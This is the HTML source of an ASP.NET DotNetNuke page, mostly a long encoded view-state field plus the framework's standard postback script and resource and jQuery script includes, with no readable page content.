KoMYztwdEb34BB22m6BC5JJ9W2ltaaOuK/drP6Wg4FvsZaXltxQ2TyGJyk533/vtdhKg83Ts6T3kzgJuHpdw21HqSfHRBzDQxtBdobFPZBmky6wmiwW4LnVfUao3XqJ0QeERlJGghlxZFr9o1dmUhHUiwYLC6TCT+8F83WIX/NShYOrvWjcrkEsSoQ1RVQdu+6z4dvwqyTk5w+0ujH4zmA+ax/v8QDnbSsRKGf/UXWD8Y4gx2XnulxGh4NAQPRfvLWEOfgATNG1GPOzGQ90PW+J4Skir7oJvMxcl5tH1TPAXE/lEB10zO1s7Zrfe6WMP30xC5EQp6rfRQSV4p6sVJQofTPl1vi+pxktWbKJ7xDsh/YxhLIfP4p5Nopeq0f/wLsGF3OPZhV95jsLkWHVs8yDujjDi/nLiWNCzSDC0nn64IzXXd1jFhDjfsmmxuC4oOKj/DUKyym428hFBrW9fVYD7Tvshd4gwKl7cfh24Hc/Nx71nxwaNHuTPjBG7pWCwsMgtOou2xI5mjT7mlOKXbq7irPAfXcpKvgOCXOqokctPcLcGuL0/[base64]/7zZKQeqDYOsPgaCKbJRXrHS8qT+e+TKIKRSDRjo6hTfpUHDKeD/SUQcVtCUUZoltN20dQHk6LNv4zfklObCRz/IZIyjf9Nf8f/lm0wFooSBdISrU8DGT0IXY/fqIREApLABugZcVUy2yNp9pi92EwUIqENbIMy86XelaAWxsLC6jio6bSGd0w/v3rCeUbSiKauE+TNUB0cnX1Hn5lk/MEmBAJnkJiJM5NEsOoIdIKoyGWuBm6J81biJVqhR/LXHhNW0IJ2J3/BkxszwJS1tnBZOsXWkkyQi97q19jQGIigzs6CsfUKf3yooMsYeyHvf+ZrnOpM5FxKQlZyChUufU8hfWhfqhpZ/o6DcdOWsb+b4uTtTe7d1VYbFbbfcUvjsFiqqjatg13H0fwC6UwsT7iql7t461GBdZLkB9Bs/7Z3IxM4Ip2AExTlRhOYuZe2ptYR2nPR/RgtRULePKZ6qcn33kQ7JnpDlsrN/m8XFBKbr/0+dCv8/u5X+MrzXP7OaG5hRXIjsFfmc2LbORIeTNJ8EuDRVqbHVw2SrpPMN4+y4ekGt5i9CGgu+6E+KJw90TeYo3ZhPqfxL6g0xm0yQJIwuh5bGSQtiFi/uEzz4+3oT4caPGvwGof+CF/[base64]/ZF4i9HHlCH+kXyp5QbpMoZS3iFgwVGDwoyqKOFPhDe0JPu6s9s4keoLGrqZc8M07XK0BfaqmYPeTXcvJrxV+6o9MKDHoNs4Ifx7LH8ZR2RQJBgnDiPiADHVHXFd7Le7IZDHkji7dU+BvCCOXmKvXpW/BUK5749N+buSrHbutpPsc5RBqrsR1OjEk0hxU7PJpZpN/JpmxhfcqvgFcclQp3008hofVqTW+HvGY8MSwkzkUNQmR6+YRzhps/O6/nPqTCA7yzCxmRJVdRoy0gvrAU+CLnclUxg8rJYB6tK7p49uh3g5fPbecrbQrEp+QNwE3BcMb4MxnUVbllkI2m7/mBTw88DlMo1gB4cE8UZHoVKkwlQaH4J2u0Nk7dvlFaoehUrtK0rz4pe/tSXzD4XVi+lp5iSiIeRlZp//YjIGEQX7/3rPzdZ7TDmL6H+cQPdpCoxl6hnaTbj2rkheSVF9qpEGSoxdviyv6WI3cZHJFZ/XhYOAz5o3EfqF4DHQJyrsHiL84e8XTY/6XvEBM+Nn89O0rcY+msseNb4FtPYIkvlbyQhkb1LzQIhPa0+j96VJyeQDVoGS6Dqzpaa3TjY6StokG32Pcde3ha5aS1Ryr3zx9e3I1jlJ31CRuIzcmx6njWSgvAZkZpEocPHhWhPdrj4F+8R0uwbn4/AZGIBFsZ+oLvERdzwa9geoFlKkzKfEpJaR3BRd37BbzsgE42OHB5yUz7QNzkUMz3vhICpL/HUu1lBAPfShSN26RUlnOgXyKUgWWKiw5RxTrYVxBVbphz0t73TL9BaIbUCpyysdZEa4X8hBq1DnDRGZYviHw2879vUvHxqIOWfieSoehSlw6k9xP/CcirqnejrVTmFS870593+PD895i4MIh/RwyxAYPXBoAjr2C/HOVAyNK4rjHmsKlYkkTaEg1aEe9hx7EtJxGVfLpmHVI2cx7vYfYRA8G8jkDbJEOmTk9rTGb50Uewq7/vKZhLbEUnsVvYnUknCcT//2eWwcNbp83/EInuLETciSx7KUH8UOqFSjtOpsrLM2/GZ2Oi2mnPPbseNWhz9+bMLKLTJMGGwJwFDHrmLAnUIfi/6NpjoYUhG9ZgDrvpKChhRAsTe5Y0slEouB17+JwnvQAsyzdVbboaOxqJ7c/AH7CLqaOAdIHhIGDgq5L3VYOt3l4vBxJ6zfyvx59ROG+QreLr5GKVaGc0xfRYJKVDQXjH0CkPdTMH6ugTZixcBxHnXBbtBIyDyMs5Iv5nts1suk1DJzE/ktKyjlEfBCF6evDZiZXlGny5/4q8JEAHaJgVE6X528g2zYgZ+Z7G+XsiGpNZ5hPNaaSuY8doxERa63bLZ9BpIHZQVik77QRHU/NnY/EbZX2TWIBVVzb9r6nu/6/9vW+HWjusMcQHu8BzBUyvKJDuje7Fbpaj3tYgcFs9ngu5WbGIb52Hnm9uF62z0JKfQPFO2fvupXjh6iYwj+3lir9geehXSJtY4uG/lCsjbgbO+tOF5X4Wyq1W2tGYpBqBH3NHKfWLcv1PbaQBwUe/GRZOWlFZh7mjoHNOtBYYpK0VBKRDCHog1ctIdhDieGQvUBLlQ5nzUXyoPvLr+zBx45MTiLekJA2ooK4RHtfIZc/7Muf6TT4Gba/ImCZDs6UQ979xM3ZZRGeq9buhI5ZZ6VF1NqR5xm+ct5qnKac5jf9ESSUbwgyDck3IF1mh2oYajqNRWmW16bFuLzLrR35sq3IQr2YFSaNvpQXi8PKT4q19Gf7QiBMrXo5/N2G99iBHllZ2e5WMOG/gASjx+L7k6+jjqKegE6ww+aEAAnnEJvqErc0pr1rx5/[base64]/kmpIZBJP8oAY/GVzGU3bOYJ4x2uHEBMogRiBqmTf/QhZpwB56On+bFedGl1/FnbCeonFIWz4jB2TJSYDMZGtHpYMpaeGTa0x+AhZVJ6kksfCsXxsGmfpOiNrUcKIALD5n46g4Z5vb1Uac8Wok5Nvd58xBB/48TC6kyqlhFKJ8B3HF/+ZKbJcv02rkb84UYs/Dvmyj4McWZ/NBFFz7NF8LDRAb85w2neZoHPAW3uoUrJwrL223GmKjR7En4TxH52tUlSOo3Fqd4to/uuMr7MW+MyU9Tmwzq+U/6Om82aWBnO81NG92Pbtzzf8UBN+WYnyCFeTyc/ziv03vBDcmETtniK+P2cFt38kdqW2u/fHsudlmQcN7c4YP/Rx8XoBzKp/[base64]//VWayOvJj1D7mIf8GQenGGp7IEOPBIbI78LSZxm5oMtjL1DW9B26LCuQhLtIlCf79y0V+entPx3j5mcSvibiSv5oUMJsGP1GDcShTKBPzVxSJwgwFSfuL/SST3lduAHzW8OJpQdgOu5W4EdJJnENiRNnLUt4/iBAAFmcbKpPwEY/MDAPs/IaTAiFanSgWP0vID0mGijyFU5aYqFN0ngqWHCqIVDNP/BJ6jOPYPpewmegnm0h1Q+8NE6IQVjZieUXLFi1wYGoLUG34xz56CFHaPSkD5lTsqcCkOGM/iteDU1UXyvo5HGCUT2pWS2O4yfTl4gc95qXx8o3PM5uaLyj1xJM7z4a0u6HRvfYpRvXVu1/t6qW+fMY85IpqMKmTHf5uwgGWbTkaEDQeUbc6MVI32URBGNgcDSpm3UR1ANh2yL1L2mko+FKohMCYBDY4Gu8U9ErJX+7Rs9FQO7KaIp0dVoQ+Wc/KLsM2e5mMbDqIDNhXTbFKoc/m+8pBkzTS4mmAjasjcdgSS1Yek7oYmIXQSIKYMwko8OvAfPcaREiX2fS40JIdaupNFPYR7JneKcNbAHwbFxwp1uBiqEU3wSBFqckZdT6yaK31LrcPVGGjWyToheexxdAZM5UDd7sYIqdvnVXR/Bjxne+hEei6cCzym80Kufhm2OVRjDw1yRnkcfEEt0Se9tleEWcqiE3CG+1yKvSoA0flqtuD1IPUGCQrQHYOFygz9K1hxFjl/DUzLhdioBs4LM7hYTMSvM3vZYaOSTb9kjNRnBmlrL8fApQwTw05mfzKKLFa39CaD15Zj8lwojtADtfRKyRhGIHoYIcL75eJ+dLacHizbvvW0nj7SdkTygRdpkUCpHwPrqxFQcST7X94lpS/qB2MDilVCx3Zmyeo4+dRXNnTpVTzm+uaSaOdsL204I5+xA8iiZ4jiEvL6+aCq/LedA2tVv8GGXWH0ISgXfftsvlIZ/aIgGBH60ImMspQjyhZ+2TfLeOqg2xdWA+NV7XeSoLx/rXyD3LPUcXOET/xnrxWRtf8g+0Ylc14c7PRmpmIhzlXcamMnzZDtsPbC8YecCNhYV5A9XNHfDIXxGVDMt2K3ie6qbnPoeoV6iJlZnmLNggU9da0z4qLlYPcHfLBgc7bLb/8ovFCczPjdoMM2aftC1kiRr/UOU9NpDeXpKzyYD8OdHCrf7tUyffVbXwdxvJiZYjrCZ4rQHuMjLotyC9lprMLginn6tviXpUn9qLTrbV9+fRrWfnGqAEFw1YTfNb9DrxgMhs8TaTvORTME6MguiaeOP7F9LxvJy9hlUr4YrFIEsWyQqhyldn03LZFEx3I/xNgAB5ZzEZRFZEtk5qgEssrgb/18bN3EWbC7C40zKAEmUoSLHiMVDhmwyHIZcmgKg+13x5hzl9j51O/u2SVmW3b/OOnmrPfYSzszimiMUuts4XRAqZUNRryk2XApgufv9eP6RdDSADIcmp6rh8sNvstoUgzVIa81QPV9Hzz9sDsWOjIPnVeP6tUVg6Fxg3gNWEAs5FU8AYgug7Ivk2yX9r608VDe66o7/Hjm7AWLSTKIEdPK3PMliq56hxp08buhWBsuto6/mtw+Mg0OH29jTEOwuGOIaVvO52DG5ogySlbgk0Ywc7QhCQTCS1WpOsCLr9JCewvlSBT8DlDQPOehV2Hvdre4MTDOHLDT0oPM87bLD0PREPJ4tH0tPM0RHx/pZC9siNsj/[base64]/SQZhK0zilZVm4y1EdZDmGsNjTi9IONiaJDtgex3XM4dFe4SGDkYNLe+vmu2q0z/Qf1MrJuciK9celyxNmrf7Bzc3O2u53Hl4N+dbTw537ldw0FJtSJ6SK47vzAgFpOfVsR/V5YFtwQo/l+eFR9ZEfZoXmU+nqTLUDhKS2+KNm4mGsTS2CVeTBTPsOBLf44Gm6+jIiGWMDAVNPs9mLMxme8gD4Hl/4bM3ZkgvDTROMJgDrJHiVnFjkaBk208OOgCrHffdHe6yoCL3j2Ja8CEcVTG8nATDHgbOfUH5cuWfD5oTp0o11W70bRtR28omVoiRLNWUJlLfp70LrGbTqlDWlt5tE2aw9QhBFswiohthGpzNx490RMKVDiqlWN58M8iX/UOjEpEZK2hY3BxgDMgMFwqGNzgu28+R4++lAE37FfWtKH6Cd5jHrv16t44/oPCAQsLJaazDd2rmqrTIflO6rNN2iACtgbkB+rND51IiWEYTcak6iJ7hqqbJFZaTAbFKdftK6UNXORo8Lzn5gj8X+JKo/m6I86ElShku6F3qhDK/MtdN1O9afiVT2mYu40HZDRsZA//OLh5nm5ke4e+w9LKRrhVvm6jUZvm9j34/OEfRWbXN7fyq/o4UD3EuKo8EaxRT7E2evf2truxkRn+KdUz7pM99TvfGtHOmsIb5sauN9ddhjRK0XYHx87QK0mpGyQ1IPCmvjXzx88UMTOMjM/2doHzfXZA7uchhFEFIwP/cMp1n0T9gV65qoO9cM0O5wcBhu2AE+eVSlW71/4AdPBxdFMVDGqrzsdqag7oOsoaOmnJ3SRr/yNoNTBWdAuxgXiA39al329sDXCsTDKKThxjYyEsAksjcpn9+CxRU9+/tL9P1hsp+5jl6TInzDMXAS7U76uaMi6tOvQSyezWqq0MzOVFjP/truKcxcF7gK8qu4Im938ItSsopWtcEAX1D8jEtEFrEL5I4k46b0b6aSd5teQAOr1Pbwx5N/bTyjYzGUYyZYqnYCXTVkBpdKfAFoo8j3JUUFDUoIyxxdHUAMmOZn3vEII5NAAtHJZtGZIr+BN2kBpwDkjshmLPsco95W3Ju9gdjptTztV9waNpBn4GGukfE360i9VKdGKH7O488zn6OAjUL2+7isMccfhfm/79Ig2p46NrI6yDQT9vDB/inK6qg7PgzMtSqnIGT1eqMAtUVsYUTnRK0edo7ftVg8U3Yyqlrd0hFvGgqC3ukuDkqWZl+Dm4a7oy7zWLdbZAiUYueEi8cir0TvUwVFg6171skUMzr+UvZ6DBjz0JjsHVF0fqet8b2zbCg5IHRLK5O0io0hWw/O3+j7wmACXu3FJQrojyYZ3mAUkDdazEIth819Z1KxY4KOQ71oISjsjPrkxuxpATklzxD03SAglxWaRLGziGEa0B10AOWuptAszQoXEAoAZrnrVH0R6avG8Rfzd6mNEwBB+4KrvI9TDy3+yTXT/G1xuqp6bcnIrIB6e0FOehe2cb8SkCokTQ8gEw2U7dh8WPbOkAJs8Gj0p3/htpKhBgSD5YHJwg6+N2turz+R9uzy0K3UwuLNCCZCT8YI9aZ6YBQKZBbAwXef45btXtn0nm6M6o/CJYuKkhyT2rANlYZtXuli69WEqLwFKNl/nmiFvB64G/LSNXRTqmkC4E+Rnjg671/FSwsNRX1WbbGvFvtLml02ewS81CGUzXSPpneM4xpuzyiITcCme2oXKrIq8AzTYf7dV+EnHc9egm2j9Gu+OigpuEp3n23X784m/z0oWXnQ2bamFYQzhupS6tLJSkBeKpKHmdABlz+H+8URSa+Oc7wZLeFqu2u2gs7k1eCnv+bwTI3lyeyBrwPGRjbrV8ISX3x9Jeg7F7XYoa4pkEi33uCiP7LK4nHs8ERonTTnC5TCPj0/eG4rMRGHwx+aglWczta4E4j9ngN1NLJwuNTgkbCsLurPyWaHnpj1oMbUkIQEJncR/uOE9lC9abCcBo5HDxCoOzf9CN3MtV/k4ssghTRrf9kJQNdLUlHjJxXZNITFaB5m9KEcrD8jGF+Tpo3aHZ+NVDILTSD3z95mun3OA8e5a4g/YrpfqSSUFZRj1TaO3Y6lch/A90/ZsyQ6EUfzkgiTtR1uG/xanyAceqA+yNppz0EQdtM1CJoF6Pn8ZPhl7YpKY/l33gwUeTvI51sbFC46sBAEsVtw3G+IZxj5s8rc7ZlNvKBBmhFai8RxArX/LArEEP0Q2VJpZWdIoLTCocsA0aF2ATB7F5xtB/A4auub3O3MYcGaM60i849yBpZumkzSjDNSdABxR1ReiwRXg6D88ZlpGulYRNci86R2SCl6+P7hIq/I9oXlcP7BpIQmla3yXpJ9cmoIHptZDv1ZATOkeiITu8Sgy5+DgH2wQ9EHbVoByM2uC/4sSRnIwhJqH/42B+EzlabjFshWiQ+t8s/e5DBV+QXTFXxnAQzsqLFiJkO0XZx7TChpmZUvw/Fah3BPC/RlTNjWZ/hfo3PBzDGAEHPz9kncU/skOlzAAJRi/BNd2EAC49dMBrC3ubpa9Nwp67y8jciHgl1i3qxJETUd6iSBeMWRYtEuMtlE87rsi7Nyrqj3/O6Gs40c6ispQYpVUm+C9cocP23k/wt9D1dciphbL9rqakz2pnZEWfue8/gW2abXFKXel0ux3l7ojR37pr3CeBj2Djfd+c4AVvWjYrwpKBo/[base64]/B341n/lpjCA5cWnr2/YEgA28hrNZPTnLErWFxBH8bdensnldfzlilC6GgmeFmODIvA6K4qwg1OwH4Jz1CfYIp7bZJg8eOiSVJaybYqerD4u530Vq6Fnj+IVSpcbot/PlvIrT1QyyCZ/ngMwzPIxdiTz3lVyA9HA+F9MIRa0PjI1APoN5ymUuQ/hnSmHtRjPk6+/GApFUjS59H8WvHT2Mdzhh+vVIiqgIz7bzfgfDkdbt3BLfHoWj6YXRYJNpxckh14YwuQh8TUG5XpMT+GMB0E/7AZJ/[base64]/fl5yYfPzdrFgfVw+w6Oo37r7E7sdjjo1ckneUPBKihXmcA5QsDhL1JeR+lkLLJikg5bg0lUk0Ed3/czKFMhIMJhTwvg+74PH1Nu6z1IJr5KEr20MfdGch6i9subsBiaqyNoe3tUjgTD/JfCMS+xkzfTNkyOYcI7qMJdXOYmyD5jw2EKXpTAg2s3Vv5d5RPIRUoD76nKUK0nBg0POXv9LAQSBE/wJ3OB/hq3WJUnweRgnI5qot496D8baNe0A02/a0dGmgqiJTInWS9qzyWk1Hw8bE6IqOlpW4Nadz0QIoXgdvsv+YqiQHBCB4vMMj92AJHeSa+4GFJ33M9R7RsV+AIWulUc7aKb/lmZaLLXNlMU9a09brvzP8RksXmVWv8NUtpTpDArsXEILe3VqB2Hx7qeOGeHqJur6OBOTEaCC0hfWM9lGFn/LL3Vm1n3Poeul7Yv6jXNyCmHJ4spVBMAlNhno/896jV+KsotubY6LHWxxeWpDlV8YgfZ+mI3ypyBcUO5Qh26PcnhKejkdtsCiICK61MrFRKgwF3/WmH7yfFQJK0GxBNOjHoaogWwkOjJiPBNuMet9+MLzJGwReIk9b4Z77uIF/aO5hUn32O3YATmUz3djhYli9VvwJ12O1QCQDCkQTWJJj1ZAz+/nrEJEAPaNGT0AnANM4XhFOhYH9kE8XwlnfKVOg+mfWcjQ//3TVUvBHINcmI7ORE8gVFPFjEI/vPeYlUMYyq+raEoiq1FuCj1+ytB8SDb3ViBUpSHckEw37uDqeJq0rbPzVw7+1Q/[base64]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[base64]/QrXsfV7mS8bvChe0nrKcDIPFvP4vve4lhbSLlJDcC/KK98uqbcqII379kptCSKE7jQ98tufA7sXlk47SA/6vrfldFyFj5xf7OXLQaSbEc5H+A4uTIhh3lMexVnJGmz3LZeLP9RGoEKWN4yhnNsLb7Nq2UNKNutVj6xIPVJIUSBDz6PdQq6+B0cvN/gI60fw/[base64]/iTLqx8HWqQTGmNrEfuGGjsuDajVVtNVUlWrcD5A1kq2Op4zvdX0hXRo3CoS73lmgesZBplNdIO3v41I2Q4EMTZzN3o41ZWpTzMc7WqDck0r7O3tQpsFdf/[base64]/kU0MtoCdogqA9E18D8E0qjZ/3zcqmIltam+/fykK6mRYo3eygE4y1R95X0aT5D1uLSLZV8XgD+SKkos5dDB6OZinjDKqT65zHBkqLL6jasFUREFzuvyape9AfxEF0FNC2Whg+5rRSVYM0HT+aDI/XIgv6ZBfhiTILCRVmV5hiwGy0gP3wCONiNovSuAyCclEuVLQGvmB47aSOPc3cAug+JFK3BDlY1DtkWYg1cGflA/mJAr6vGQh8IQkM7Ep/VMMh4hHrWv8h66cRvFDGbIFUMxOLa1THS921K5RAHqnYs284uKyGKqIFe9N1ZDy3+OsYShbB018MMEHhL1ntZTRyry4V2NDNb7baah5CUpvZ+6hw+or9FHQdR81Z+k+IZFdBgsPR8fIUv4ZwDaNxwHZTit6yde03j2Dr9ILyt4CZ3vNPC9YLamuac/Z8xLfTmfEDlTo37v4WSsG+Xtv7KRUjeQlPRuVBiH5r9+Hc+v+qUElGhxq3kT6lS1I0ijDXjsaAVBzDlsBDQF0e3QtQeXqaozaSCJZxI5k6Wlg2ek0e6SFgAVbG+LoRfHz2wL0PXfemchZBHBH0szSX1MQ5xZYNBEYZQJJQuR9Y4RsjdwgXpQLDgerDuifXB/zZOLHPYKOfYUosjtBa+oAxvrL/XYQBU3STkpSDj9OEzcsxq51BNQ2KwRv+WA+rHKbGj0PhxD0pHnnYduSP6pfnOwm7AUXryYzDUGTfi3aRX4cNZ+tHvCPoOoe6Ej3man0TJUl9TCx/cFtoPKnxV3ND68HlTB1BrydmR7L1fohGzyzw7M6xp+rddeag4IpDuIkE7sN+GBaiV7vKmHJJkY/Q0OPbLFXfSGINY4ZOZSORhQLOPIxGHG7RIOYC/OK1aL/xkAV5zhC8wtCgTLbU0H0Vey0FAPjeZlqW/mN8QtFuGVFLKtBzCZzj4lMnXhiaOjFVbyUjKH51TtKuoDOa30lbGBYCfiXRt9rMIESLVPSwENISnqkquCubuRVsti29Zu8RPVY5/N9IvELw9IGDnA5KDN5nur+weSnhlNDla/VZ3DSF5BCafTKx+FX4GMAqlWofRUBvmwtjpLJ6pISqceTL0JyriAmDdxcELdrLm2pj3hXGSh9mY1hkRNLq33zzRM0Xg/ulY+96QwnhqvQiLAnpbDXYNgUWtYmEkdVH5jB5a0SSGIKWTlrJx9GxztZojtCRF5r1qHQ4UqEcBqGwGqvMqinaa9kH3wDaubqyyj108ExuCuewsNkRjWe5PFos/2ZVy11dMIZ7/[base64]/mmprOqH6xPmVoS7Wpuiv3BWCj6WMMg/6+x/3UfE8otpPv8Nm2/W+ZNzLMIC7QSIMuohiOJrJz5gv0pwxjey5/xlJHrSe4PRGyArvOcKGUyPEtKer8tM4yucn8a+yP6ICNmiwG39LYW0n/OpYhVZqPy0dKKXtwiRiGOUU0YU5kLTDqeXnACzUYYWaPfNJY9t1y06hrCqonGFrsDJjD1CnrVSLcciU0l5qBvtRpGjg5H4AbK+mjTLPZGy9Ujli4b9OQzQNtHdGjdI1OUyoXJ43D0SAd/1tZ46Ynh3QLklqTtUVerGZqUUOnhjE5pxI9cbSaFvKbCnFrRaimRKOdThhfY/65T5D1QaVZBD3XkMqAHY4Ma61WLy/P8L0NAwt/vjMO7HOLRLDXY7GPYumSgMt4s41ybdTNyUcQeJZvxPNRChjavlVkGpnaGtFAHPYTw0ZO2XPX47jgj0nBsotoUnW3z5c8qb2x09KR+/trydnsTOPVDPIBL+WBnflUFvb/[base64]//FY/9MPRzGCGRLAAM1H7MsuGkA9ibSMlnySuEIMSk1sBcnHWIxte5jW4r5/sS4IECdWHrUNB2b+ywTw4r+qlm2LOuUuAv4jKjB9d/oRErkQm7wmfpKcL6PjQ/X3skBtC/+CxcABA/NzBqik6JzwuKPKOOXyROkXDLkB19vRjh8PQVoZ2RC56IaB52gBG8HLloNh+fMofoUV7aGJSzt+itPXI0ZEcjEhEjR37t+Sj5IO7bhRmIyelRXNF+TOMSLUOE/KGIzTiqxt7ISLyqe0HlO/SoHMyZbWyiBwtaCp9Nyfa3PK/gveOzkD10lSWsdnyEePHGhder9dHYeJ1g6nqJrnEgEHlkpTsaq7MOkDAD2HbveYBWC2BW399cPeljVLCVUz5xNc5xfFgSiZuZyWtk8cYe2egfPCMDotdzx+garnSBmVG6W4zBkBOMqVB/c9qq6rIeJo3iYYu7CFmTqDvnN5rUoCBpr1utzaO4rk0xz5P1bXgVIZmA1UyLqvfmOZzzNrp0ZpFTNL+PyFACIm+EawuY21fDz75Rrw4srP4bzaEsLCWS3cpYiY3ZaE1MvMsOAVJ2QDcF/B856YIGujnwYyz9Fg/[base64]/7xY/zHirfOwK0dxxQQNuZXi18B4sZQmIMxNpsaD2tTrzpDtxb9R34Y590lkfvvxURbb1ZUacQvcAAqPF4YqJPyV+uzwHfSgGZOeU7IHA8TZfXIY0px0MMKxV8VWGolPvVYun4YOas24V5GelHw7s3DxPa/V6oLVL3zIcy7Pc+fxQrUUd73a3oQv/2HJRY7ttnNumk/bMGw6yj42dR6B4qfSuL0bmtFA0mYO+WUPAMqQwsoNoq0AXkml96ydW7Z5Q5Ob0ZvP5uFdp2zFAch5i7JpsbQUYJ1igxgTIlX3L997pfmv9+ehsOkCGJPY4T7tDzyOT0DIg6ImHOmWaBg5XLTK6cA/pltylHC/PjCyBTw9CEVXEkB9CGWm4qe8ws34oXIOIHsglACihfqSdnmJDmI663Pifo7rxoRE74EkDsZYQpp/[base64]/kZwbgrmlkvHN5G2m1z96HER32C3mqRuIN47QgICtHNyG752k8szkGIyl1xPhNiP5LSbOl5QmK0qMp+YrqjT+oR9u9ty0RbR28d2Mtd7ab1jhDPOR1L+lew/tEM9en/flCEeiioYZXXWMs5RrPogy+psVPVe66SjeLiOb2PVoRxc6G0qqXe2RhUSM17/9OW0XkbsjOJCWMOZqPF7AR7PNJZQqHZ7p1wib2povpAjAFv4/E1JPBWZrmaxamGFiABV2p+Id/vnBdD1ze7os2NZAc5sMLwrKIw4rje2drJXiWGYetDzmbNhAvZXpFuVElFr9fwlr8t/m/FbCY0NrWpau/s3C/bOWGndTSmcgFCbmMTz08W7nKXBVqQKs=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1XE9o-sSOFsKQe9PXLFnRX-Hj6tCMLKDcGlHfFIXL3nJW3jVc1&amp;t=638901788248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="u7/4u8I4piAiP3WwC+8VN5eRNXI0fLXc41s5EUYNwnrOzYv1FJyoFM0sCjugekEeDo2nvcEuGg9ZvwraZJSvzd0WHuiJ2Ct/2aHLeaPctkO1MLsE" />
</div><script src="/js/dnn.modalpopup.js?cdv=127" type="text/javascript"></script><script src="/js/dnncore.js?cdv=127" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<script src="/portals/_default/skins/dhbk/js/jquery.dd.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.magnific-popup.js" type="text/javascript"></script>
